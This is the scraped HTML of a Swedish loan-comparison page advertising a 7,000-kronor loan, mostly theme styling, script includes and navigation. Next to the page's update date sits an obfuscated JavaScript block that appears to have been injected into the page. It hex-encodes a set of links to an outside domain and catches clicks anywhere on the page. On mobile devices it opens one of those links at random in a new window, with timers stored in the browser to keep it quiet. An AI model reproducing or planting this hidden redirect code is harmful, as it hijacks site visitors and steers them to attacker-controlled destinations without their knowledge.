.widget_nav_menu .current-menu-item a{color:#757575;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#161616;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#1e73be;background-color:#ffffff;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:30px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:90px;}.separate-containers .site-main{margin:90px;}.both-right.separate-containers .inside-left-sidebar{margin-right:45px;}.both-right.separate-containers .inside-right-sidebar{margin-left:45px;}.both-left.separate-containers .inside-left-sidebar{margin-right:45px;}.both-left.separate-containers .inside-right-sidebar{margin-left:45px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:90px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:90px;margin-bottom:90px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:100px;}.navigation-search input[type="search"]{height:100px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.footer-widgets{padding:50px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.navigation-branding .main-title{font-weight:500;text-transform:uppercase;font-size:35px;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
.page-hero{background-color:#171717;padding-top:25px;text-align:center;box-sizing:border-box;}.inside-page-hero > *:last-child{margin-bottom:0px;}.page-hero time.updated{display:none;}.page-hero{padding-top:calc(25px + 30px);}.header-wrap{position:absolute;left:0px;right:0px;z-index:10;}.header-wrap .site-header{background:transparent;}.header-wrap .toggled .main-title a, .header-wrap .toggled .main-title a:hover, .header-wrap .toggled .main-title a:visited, .header-wrap .navigation-stick .main-title a, .header-wrap .navigation-stick .main-title a:hover, .header-wrap .navigation-stick .main-title a:visited{color:#ffffff;}@media (max-width:768px){.page-hero{padding-right:30px;padding-left:30px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://banknorden.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.4' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.navigation-branding img, .site-logo.mobile-header-logo img{height:100px;width:auto;}.navigation-branding .main-title{line-height:100px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<script src="https://banknorden.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-contentgpt/public/js/seofy-contentgpt-public.js?ver=1.0.7" id="seofy-contentgpt-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32" id="seofy-feed-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js?ver=6.8.3" id="wf-filter-script-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-kwl-mainsites/public/js/seofy-kwl-mainsites-public.js?ver=1.0.12" id="seofy-kwl-mainsites-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<link rel="https://api.w.org/" href="https://banknorden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://banknorden.com/wp-json/wp/v2/posts/4930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banknorden.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://banknorden.com/?p=4930' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://banknorden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanknorden.com%2Fsv%2Flana-7000%2F&#038;lang=sv" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://banknorden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanknorden.com%2Fsv%2Flana-7000%2F&#038;format=xml&#038;lang=sv" />
<meta name="generator" content="Site Kit by Google 1.167.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <link rel="icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" sizes="32x32" />
<link rel="icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" />
<meta name="msapplication-TileImage" content="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ a.button,
a.button:visited,
button,
input[type="submit"],
a.wp-block-button__link {
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
}

.inside-article,
.sidebar .widget,
.comments-area {
	box-shadow: 0 0 60px rgba(0,0,0,0.05);
}

.site-info {
	box-shadow: 0 0 60px rgba(0,0,0,0.05);
}

hr {
	margin-top: 40px;
	margin-bottom: 40px;
	background-color: #ddd;
}

.page-header-meta {
	font-size: 14px;
}

.page-header-meta span.author:before {
	content: "|";
	padding-left: 5px;
	padding-right: 5px;
	opacity: 0.8;
}

.main-navigation:not(.toggled) ul li.menu-button a {
	border-width: 1px;
	border-style: solid;
	line-height: 40px;
}

.footer-bar .widget_media_image {
    margin-bottom: 0;
}

.mc4wp-form-fields input[type="email"] {
	margin-bottom: 10px;
	width: 100%;
} 

article#post-15127 {
    text-align: center;
}

article#post-15127 img {
    border: solid 1px #ddd;
}

/* End GeneratePress Site CSS */		</style>
		<script data-cfasync="false" nonce="8d6487ab-f367-438f-8b38-09b176d3efe6">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="8d6487ab-f367-438f-8b38-09b176d3efe6";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="wp-singular post-template-default single single-post postid-4930 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade mobile-header mobile-header-logo no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-4 nav-aligned-right header-aligned-right dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Hoppa till innehåll">Hoppa till innehåll</a>		<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://banknorden.com/" title="Banknorden" rel="home">
							<img src="https://banknorden.com/wp-content/uploads/2023/11/banknorden-black-mobile.webp" alt="Banknorden" class="is-logo-image" width="274" height="72" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Meny</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-primary-se" class=" menu sf-menu"><li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a href="https://banknorden.com/sv/lanebelopp/">Lånebelopp</a></li>
<li id="menu-item-36347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36347"><a href="https://banknorden.com/sv/langivare/">Långivare</a></li>
<li id="menu-item-38047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38047"><a href="https://banknorden.com/sv/blogg/">Blogg</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primär"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://banknorden.com/" title="Banknorden" rel="home">
							<img  class="header-image is-logo-image" alt="Banknorden" src="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" title="Banknorden" width="72" height="72" />
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://banknorden.com/" rel="home">
						Banknorden
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Meny</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-se-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a href="https://banknorden.com/sv/lanebelopp/">Lånebelopp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36347"><a href="https://banknorden.com/sv/langivare/">Långivare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38047"><a href="https://banknorden.com/sv/blogg/">Blogg</a></li>
</ul></div>			</div>
		</nav>
		</div><!-- .header-wrap --><div class="page-hero">
					<div class="inside-page-hero grid-container grid-parent">
						<p>
	<br>&nbsp;
</p>
<p>
	<h1><span style="color: #ffffff;">Låna 7000</span></h1>
</p>
<p>
		<span style="color: #ffffff;">Låna 7000 snabbt och säkert via banknorden och få pengar på kontot redan idag. Om du behöver låna 7000 kr för en oväntad utgift i vardagen har du kommit helt rätt.</span>
</p>
<p>
	<br>&nbsp;
</p>
					</div>
				</div>
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			<div class="su-spacer" style="height:10px"></div>
<span style="color: #008000; font-weight: normal;">Uppdaterad 29.01.2026
<script type="be3a9d3f195876bdee95f0df-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></span> 
<div id="campaigns-weedget">
        <section id="campaigns">
        <div class="container-fluid p-0">
                                                        <div class="card best-loan">
                    <a href="/comparison/go/feed/klicklan-se" target="_blank" class="tracking_url" rel="sponsored"></a>
